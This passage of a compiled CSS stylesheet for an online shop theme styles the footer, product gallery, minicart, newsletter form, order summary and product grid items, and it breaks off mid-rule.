        .footer__links .dropdown-list__label:hover > .dropdown-list__icon, .footer__links .dropdown-list__label.focus-visible > .dropdown-list__icon {
          fill: #1a1b1d; }
        .footer__links .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__links .dropdown-list__content {
        margin: 0; }
      .footer__links .dropdown-list__list {
        margin: 0 0 24px;
        border: 4px solid #f5f5f5;
        border-width: 0 0 4px 0; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__list {
            padding: 32px 0 0; } }
        @media all and (min-width: 1024px) {
          .footer__links .dropdown-list__list {
            padding: 32px 48px 0;
            border-width: 0; } }
        @media all and (min-width: 1200px) {
          .footer__links .dropdown-list__list {
            padding: 32px 24px 0; } }
      .footer__links .dropdown-list__item {
        width: 100%;
        border-bottom: 1px solid #d8d8d8; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item {
            border: none; } }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item:first-child {
            width: 50%; } }
        .footer__links .dropdown-list__item:last-child {
          border: none; }
      .footer__links .dropdown-list__icon {
        fill: #6e7577; }
    @media all and (min-width: 768px) {
      .footer__links .list__item, .footer__links .dashboard-nav .nav.item, .dashboard-nav .footer__links .nav.item {
        min-width: 204px; } }
  .footer__links-list {
    padding: 0 0 16px 0; }
  .footer__link {
    display: block;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #393243;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .footer__link {
        margin: 0; } }
    .footer__link:hover {
      color: #1a1b1d; }
  .footer__social {
    order: 1; }
    @media all and (min-width: 1024px) {
      .footer__social {
        order: 0; } }
  .footer__social-handler {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin: 8px 0; }
    @media all and (min-width: 768px) {
      .footer__social-handler {
        align-items: center;
        flex-direction: row; } }
    @media all and (min-width: 1024px) {
      .footer__social-handler {
        flex-direction: column;
        flex: 1;
        margin: 0;
        padding: 56px 32px;
        border-bottom: 4px solid #f5f5f5;
        position: relative; }
        .footer__social-handler:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 1px;
          height: 90%;
          background: #d8d8d8; } }
  @media all and (min-width: 1024px) {
    .footer__social-list {
      align-self: flex-start;
      justify-content: flex-start;
      flex-wrap: wrap; } }
  .footer__social-list .list__item, .footer__social-list .dashboard-nav .nav.item, .dashboard-nav .footer__social-list .nav.item {
    padding: 0;
    margin: 0 8px 0 0; }
    .footer__social-list .list__item:last-child, .footer__social-list .dashboard-nav .nav.item:last-child, .dashboard-nav .footer__social-list .nav.item:last-child {
      margin: 0; }
  .footer__social-list .list__icon-link {
    width: 48px;
    height: 48px;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__social-list .list__icon-link {
        margin: 0 0 8px; } }
  .footer__social-list-title {
    display: flex;
    align-items: center;
    color: #1a1b1d;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 16px 0; }
    @media all and (min-width: 768px) {
      .footer__social-list-title {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1024px) {
      .footer__social-list-title {
        align-self: flex-start;
        margin: 0 0 32px 0; } }
  .footer__bottom-bar {
    color: #fbfbfb;
    background-color: #1a1b1d; }
  .footer__bottom-bar-handler {
    display: flex;
    align-items: center;
    flex-direction: column;
    min-height: 80px; }
    @media all and (min-width: 768px) {
      .footer__bottom-bar-handler {
        justify-content: space-between;
        flex-direction: row;
        flex-wrap: wrap; } }
    @media all and (min-width: 1024px) {
      .footer__bottom-bar-handler {
        padding: 0 40px; } }
    @media all and (min-width: 1200px) {
      .footer__bottom-bar-handler {
        padding: 0; } }
  .footer__copyright {
    display: block;
    order: 2;
    padding: 8px 0;
    text-align: center;
    color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .footer__copyright {
        order: 1;
        padding: 16px 0; } }
    .footer__copyright small {
      font-size: 16px; }
  .footer__payments-list {
    justify-content: space-around;
    margin: 0 24px; }
    @media all and (min-width: 768px) {
      .footer__payments-list {
        flex-flow: row wrap;
        margin: 0 0 0 24px;
        order: 2; } }
  .footer__payments-list-icon {
    width: 64px;
    height: 48px;
    fill: #fbfbfb; }
    .footer__payments-list-icon--visa {
      width: 68px; }
    .footer__payments-list-icon--paypal {
      width: 96px; }
  .footer__scroll-top {
    position: absolute;
    right: 0;
    top: -49px;
    background-color: #1a1b1d; }
    .footer__scroll-top:before {
      transform: scaleX(1);
      background: none; }
    .footer__scroll-top:hover, .footer__scroll-top:focus, .footer__scroll-top.focus-visible {
      background-color: #1a1b1d; }
    .footer__scroll-top .icon {
      fill: #fff; }
  .footer__switchers {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 8px 0;
    order: 3; }
    @media all and (min-width: 480px) {
      .footer__switchers {
        flex-direction: row;
        justify-content: center;
        width: 100%; } }
    @media all and (min-width: 1200px) {
      .footer__switchers {
        width: auto; } }
  .footer__dropdown-switcher {
    width: auto;
    background-color: transparent; }
    .footer__dropdown-switcher .dropdown-list__label {
      background-color: #1a1b1d;
      padding: 12px 40px 12px 12px;
      color: #fff;
      white-space: nowrap; }
      .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true] {
        background-color: #fff;
        color: #1a1b1d; }
        .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true]:hover .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__dropdown-switcher .dropdown-list__label:hover .dropdown-list__icon {
        fill: #fff; }
    .footer__dropdown-switcher .dropdown-list__content {
      position: absolute;
      bottom: 100%;
      width: 100%;
      padding: 12px 12px 0;
      background-color: #fff; }
      .footer__dropdown-switcher .dropdown-list__content .button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary {
        font-weight: 500;
        min-height: 0;
        text-decoration: none; }
        .footer__dropdown-switcher .dropdown-list__content .button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:hover, .footer__dropdown-switcher .dropdown-list__content .button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:focus, .footer__dropdown-switcher .dropdown-list__content .button.focus-visible, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button-secondary {
          text-decoration: underline; }
    .footer__dropdown-switcher .dropdown-list__icon {
      fill: #fff; }

.gallery {
  display: flex;
  flex-flow: nowrap;
  flex-direction: column;
  justify-content: flex-start;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style-type: none; }
  .gallery__frame {
    position: relative; }
  .gallery__stage {
    order: 1;
    margin: 0 0 16px 0; }
  .gallery__nav {
    order: 2;
    display: flex;
    align-items: center;
    justify-content: center; }
  .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
    overflow: hidden;
    margin: 0 16px 0 0;
    border: none;
    width: 64px; }
    @media all and (min-width: 768px) {
      .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
        width: 64px; } }
    .gallery__thumb:hover, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:hover, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:hover, .gallery__thumb.focus-visible, .fotorama .fotorama__nav-wrap--vertical .focus-visible.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .focus-visible.fotorama__nav__frame--thumb {
      cursor: pointer; }
    .gallery__thumb:last-of-type, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:last-of-type, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:last-of-type {
      margin: 0; }
    .gallery__thumb--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
      border: 2px solid #1a1b1d; }
    .gallery__thumb--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb {
      margin: 0 0 16px 0; }
    .gallery__thumb--horizontal {
      margin: 0 16px 0 0; }
  .gallery__thumb-arr, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
    background: #fff; }
    .gallery__thumb-arr:hover:after, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:after, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:after, .gallery__thumb-arr:hover:before, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:before, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:before {
      display: none; }
    .gallery__thumb-arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .gallery__icon-arrow, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon {
      fill: #6e7577; }
  .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
    transform: translate3d(-50%, -50%, 0) rotate(-90deg); }
    .gallery__icon-arrow--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      transform: none; }
  .gallery__thumb-dot {
    position: relative;
    margin: 0 5px; }
    .gallery__thumb-dot--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--dot, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--dot {
      border: 0; }
  .gallery__dot, .fotorama__dot {
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #d8d8d8; }
    .gallery__dot--active, .fotorama__active .fotorama__dot {
      background-color: #1a1b1d; }
  .gallery-placeholder {
    position: relative; }
    .gallery-placeholder .loader {
      z-index: 0; }
  .gallery__placeholder-image {
    max-height: 100%;
    width: auto;
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .gallery__placeholder-image {
        padding-bottom: 0; } }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image {
        max-height: none; } }
    .gallery__placeholder-image:is(picture).ratio-image {
      width: 100%;
      height: 100%; }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image.ratio-image {
        top: 50%;
        padding-right: calc(66px);
        transform: translate(calc(-50% + 8px), -50%);
        max-height: 100%;
        width: auto; } }
    .gallery__placeholder-image.lazyload, .gallery__placeholder-image.lazyloaded, .gallery__placeholder-image.lazyloading {
      background: none; }

.gift-options__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 480px;
  list-style: none; }

.gift-options__item {
  max-width: 150px;
  width: 50%; }
  .gift-options__item.active {
    transform: scale(1.03); }

.gift-options__preview {
  max-width: 300px; }

.gift-options__details {
  border-bottom: 1px solid #d8d8d8; }

.gift-options__item-name {
  display: block;
  font-size: 16px;
  margin: 16px 0 8px; }

.gift-options .gift-wrapping img {
  max-width: 150px; }

.messages--hidden-icons .message:after {
  display: none; }

.messages__wrap {
  display: block;
  position: relative;
  width: 100%;
  top: 0;
  background-color: #fff; }
  html:not(.no-js) .messages__wrap[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all;
    opacity: 1;
    transform: none; }
  .messages__wrap.aos-animate {
    position: fixed;
    left: 0;
    z-index: 51; }

.minicart-content {
  height: auto;
  font-size: 14px;
  padding: 0;
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .minicart-content__top {
    padding: 0 0 40px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .minicart-content__middle {
    padding: 24px 0;
    margin: 0 0 80px;
    border: 0;
    border-width: 0;
    overflow-y: auto;
    height: auto !important;
    -ms-overflow-style: none;
    /* Internet Explorer 10+ */
    scrollbar-width: none;
    /* Firefox */ }
    .minicart-content__middle::-webkit-scrollbar {
      display: none;
      /* Safari and Chrome */ }
    @media all and (min-width: 768px) {
      .minicart-content__middle {
        margin: 0;
        -ms-overflow-style: auto;
        scrollbar-width: auto; }
        .minicart-content__middle::-webkit-scrollbar {
          display: block; } }
  .minicart-content__bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 16px;
    margin: 0;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media all and (min-width: 768px) {
      .minicart-content__bottom {
        position: relative;
        padding: 40px 0 0;
        box-shadow: none; } }
  .minicart-content__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 70px 9.5px 0; }
    @media all and (min-width: 768px) {
      .minicart-content__heading {
        font-size: 24px;
        padding: 5px 70px 5px 0; } }
  .minicart-content__counter {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .minicart-content__summary {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 16px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .minicart-content__summary {
        padding: 0 0 40px; } }
  .minicart-content__summary-label {
    color: #1a1b1d;
    font-weight: 600;
    text-transform: uppercase; }
  .minicart-content__summary-value {
    color: #1a1b1d;
    font-weight: 700; }
  .minicart-content__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    padding: 0; }
  .minicart-content__extra-actions {
    flex: 0 0 100%; }
    .minicart-content__extra-actions > div {
      display: flex;
      padding: 16px 0 0 0; }
  .minicart-content__action-button {
    width: calc(50% - 8px);
    padding: 0 24px; }
  .minicart-content__products-list {
    margin: 0;
    padding: 0 8px; }

.minicart-product {
  display: flex;
  width: 100%;
  flex-flow: column wrap;
  padding: 16px 0;
  border-bottom: 1px solid #d8d8d8; }
  .minicart-product:last-child {
    border-bottom: none; }
  .minicart-product__item {
    display: flex;
    flex-flow: row nowrap; }
  .minicart-product__image {
    flex-basis: 78px;
    flex-shrink: 0; }
    .minicart-product__image img {
      width: auto;
      max-width: 100%;
      height: auto; }
  .minicart-product__image-link {
    display: flex;
    align-items: center; }
  .minicart-product__data {
    display: flex;
    flex-flow: column wrap;
    flex-grow: 1;
    padding: 0 0 0 16px; }
  .minicart-product__info {
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__info {
        flex-grow: 1; } }
  .minicart-product__name {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 24px;
    text-transform: none; }
  .minicart-product__link {
    text-decoration: none;
    font-weight: 600;
    color: #1a1b1d; }
  .minicart-product__attributes {
    margin-bottom: 8px;
    display: none; }
  .minicart-product__attributes-button {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 12px; }
    .minicart-product__attributes-button .dropdown-list__icon {
      position: static;
      margin: 0 0 0 8px;
      fill: #0075e4; }
    .minicart-product__attributes-button.dropdown-list__label {
      color: #0075e4;
      background-color: #fff; }
      .minicart-product__attributes-button.dropdown-list__label.focus-visible, .minicart-product__attributes-button.dropdown-list__label:hover {
        background-color: #fff; }
  .minicart-product__attributes-list, .cart-list-item__attributes-list {
    padding: 0; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label,
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      color: #6e7577;
      font-size: 12px;
      line-height: 24px; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label {
      padding: 0 8px 0 0;
      font-weight: 700; }
    
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      padding: 0; }
  .minicart-product__price {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .minicart-product__price {
        justify-content: flex-end; } }
    .minicart-product__price .price__value {
      display: block;
      font-size: 14px; }
      @media all and (min-width: 768px) {
        .minicart-product__price .price__value {
          text-align: right; } }
      .minicart-product__price .price__value--old {
        font-size: 12px; }
        @media all and (min-width: 768px) {
          .minicart-product__price .price__value--old {
            margin: 0; } }
  .minicart-product__bottom {
    display: flex;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .minicart-product__bottom {
        flex-direction: row;
        justify-content: space-between; } }
  .minicart-product__actions {
    display: flex; }
  .minicart-product__field {
    max-width: 56px; }
  .minicart-product__qty {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__qty {
        margin: 0; } }
  .minicart-product__name-wrapper {
    display: flex;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .minicart-product__name-wrapper {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start; } }
  .minicart-product__update {
    max-height: 48px;
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__update {
        padding: 0 32px; } }

.more-info {
  pointer-events: all;
  margin: 0 0 8px; }
  .more-info[aria-hidden="true"] {
    display: none;
    opacity: 0; }
  .more-info__trigger {
    background: transparent;
    justify-content: flex-start;
    padding: 0; }
    .more-info__trigger .button__text {
      margin: 0;
      color: #1a1b1d;
      font-size: 16px;
      font-weight: 500;
      text-decoration: underline;
      text-transform: none; }
    .more-info__trigger .button__icon {
      fill: #6e7577;
      margin: 0 12px; }
  .more-info__content-wrapper {
    position: absolute;
    width: 100%;
    padding: 16px;
    background: #1a1b1d;
    z-index: 10; }
    .more-info__trigger[aria-expanded="true"] + .more-info__content-wrapper {
      display: block;
      opacity: 1; }
    .more-info__trigger[aria-expanded="false"] + .more-info__content-wrapper {
      display: none;
      opacity: 0; }
  .more-info__content {
    position: relative; }
  .more-info__close {
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: transparent; }
    .more-info__close .icon {
      fill: #fff; }
  .more-info__heading {
    color: #fff;
    font-family: "Inter";
    font-weight: 700;
    text-transform: none; }
  .more-info__data {
    color: #fff; }
    .more-info__data p {
      color: #fff; }

.newsletter {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 32px 0; }
  @media all and (min-width: 768px) {
    .newsletter {
      flex-direction: row; } }
  .newsletter__heading {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .newsletter__heading {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1200px) {
      .newsletter__heading {
        margin: 0 96px 0 0; } }
  .newsletter__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    line-height: 48px;
    color: #1a1b1d; }
  .newsletter__subtitle {
    color: #6e7577;
    font-family: "Inter"; }
  .newsletter__controls {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .newsletter__controls {
        margin: 0 0 16px; } }
    @media all and (min-width: 1200px) {
      .newsletter__controls {
        max-width: 460px; } }
  .newsletter__button {
    min-width: 96px;
    padding: 0 16px;
    align-self: flex-start; }
  .newsletter__input {
    flex-grow: 1;
    margin: 0; }
  .newsletter__field {
    border-right: none; }
  .newsletter__agreements {
    max-width: 450px;
    margin: 0 0 0 8px; }
  .newsletter__form {
    flex-grow: 1; }
  .newsletter .checkbox__label {
    padding: 12px 0 12px 32px;
    color: #6e7577;
    font-family: "Inter";
    font-size: 12px;
    line-height: 1.33; }
    .newsletter .checkbox__label:after {
      background-color: #1a1b1d; }
    .newsletter .checkbox__label a {
      color: #1a1b1d;
      font-family: "Inter";
      line-height: 1.33; }
      .newsletter .checkbox__label a:hover, .newsletter .checkbox__label a.focus-visible {
        color: #81bfc4; }
  .newsletter .checkbox__icon {
    fill: #fff; }
  .newsletter .checkbox__text {
    color: #6e7577; }
  .newsletter .gdpr {
    margin: 0 0 0 8px; }

.order-summary {
  padding: 24px;
  background-color: #fbfbfb;
  margin: 0 0 48px; }
  .order-summary__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__title-total {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__amount {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__subtitle {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-transform: none;
    cursor: pointer; }
  .order-summary__list {
    margin: 0;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    list-style: none; }
  .order-summary__list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 48px; }
    .order-summary__list-item--secondary {
      justify-content: flex-start; }
  .order-summary__label, .order-summary__value {
    font-size: 16px; }
  .order-summary__link {
    padding: 0;
    font-weight: 600; }
  .order-summary__divider {
    margin: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0; }
  .order-summary__list-column {
    display: flex;
    flex-direction: column; }
  .order-summary .active .shipping-estimation__title-icon {
    transform: rotate(180deg); }
  .order-summary__tab.active .order-summary__tab-icon {
    transform: rotate(180deg); }
  .order-summary__tab-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    cursor: pointer; }
  .order-summary__tab-text {
    font-weight: 600; }
  .order-summary__tab-icon {
    width: 14px;
    height: 14px;
    transition: all 0.3s ease-in-out; }
  .order-summary__products {
    display: block; }
  .order-summary__product-item {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #d8d8d8; }
  .order-summary__product-image {
    height: auto;
    width: 64px;
    max-width: 64px;
    margin-right: 8px; }
  .order-summary__product-info {
    display: flex;
    justify-content: space-between;
    width: 100%; }
  .order-summary__product-wrapper {
    width: 100%; }
  .order-summary__product-details {
    padding-right: 8px; }
  .order-summary__product-name {
    font-size: 14px;
    font-weight: 600; }
  .order-summary__product-qty {
    color: #6e7577; }
  .order-summary__product-price {
    font-size: 14px; }
  .order-summary__dropdown-list {
    background-color: #fbfbfb; }
    .order-summary__dropdown-list .dropdown-list__label {
      background-color: #fbfbfb; }

.product-grid-item {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  border: 1px solid #f5f5f5;
  border-width: 0 0 1px 0;
  padding: 0; }
  .product-grid-item:hover .product-grid-item__image-wrapper:after, .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-grid-item .product-grid-item__image-wrapper {
    position: relative; }
    .product-grid-item .product-grid-item__image-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item {
      margin: 0 8px 16px 8px;
      width: calc(50% - 16px - 1px); } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .product-grid-item {
      width: calc(100% / 3 - 16px - 1px); } }
  .product-grid-item:not(:root:root) {
    display: block; }
  .product-grid-item--wishlist .quantity-update__input {
    width: 72px;
    height: 48px;
    border-width: 1px; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__input {
        border-width: 1px 0;
        width: 60px; } }
  .product-grid-item--wishlist .quantity-update__button {
    width: 48px;
    height: 48px;
    display: none; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__button {
        display: flex; } }
  .product-grid-item--wishlist .product-grid-item__primary-action {
    width: 100%;
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__primary-action {
        margin: 16px 0 0 0; } }
    .product-grid-item--wishlist .product-grid-item__primary-action .button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button-secondary {
      width: 100%;
      padding: 0 24px; }
  .product-grid-item--wishlist .product-grid-item__secondary-action {
    display: flex;
    justify-content: space-around;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 80px);
        align-items: flex-end; } }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 156px); } }
  .product-grid-item--slider-item .product-grid-item__link {
    flex: 0; }
  .product-grid-item--slider-item .product-grid-item__details {
    flex: 1; }
  .product-grid-item--slider-item .product-grid-item__details-bottom {
    margin-top: auto; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item--slider-item {
      display: block;
      width: 100%; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
  .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
    width: 100%; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
      .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
        width: auto; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyload,
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyloading {
    width: 100%; }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__price--full-width {
      width: 100%; } }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__actions--zero-width {
      width: 0; } }
  .product-grid-item__badges {
    top: 16px;
    left: 0;
    z-index: 1; }
  .product-grid-item__link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    align-self: stretch; }
    .product-grid-item__link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-grid-item__image-wrapper {
    position: relative;
    transition: all 0.3s ease-in-out;
    width: 100%; }
    .product-grid-item__image-wrapper .image, .product-grid-item__image-wrapper img,
    .product-grid-item__image-wrapper picture {
      margin: 0 auto;
      width: auto;
      height: auto;
      transition: all 0.3s ease-in-out; }
    .product-grid-item__image-wrapper .lazyload,
    .product-grid-item__image-wrapper .lazyloaded,
    .product-grid-item__image-wrapper .lazyloading {
      width: 100%;
      height: auto; }
  .product-grid-item__name {
    min-height: 65px;
    margin: 0 0 8px;
    font-weight: 500;
    font-size: 14px;
    text-transform: none; }
    @media all and (min-width: 480px) {
      .product-grid-item__name {
        min-height: 45px; } }
    @media all and (min-width: 768px) {
      .product-grid-item__name {
        font-size: 16px; } }
    @media all and (min-width: 1024px) {
      .product-grid-item__name {
        width: 100%; } }
  .product-grid-item__name-link {
    display: block;
    color: #1a1b1d;
    text-decoration: none;
    line-height: 1.5; }
    .product-grid-item__name-link:hover {
      text-decoration: none;
      color: #1a1b1d; }
  .product-grid-item__rating {
    margin-bottom: 8px;
    height: 16px; }
    .product-grid-item__rating .review__amount,
    .product-grid-item__rating .review__summary-add {
      display: none; }
  .product-grid-item__price {
    width: 100%;
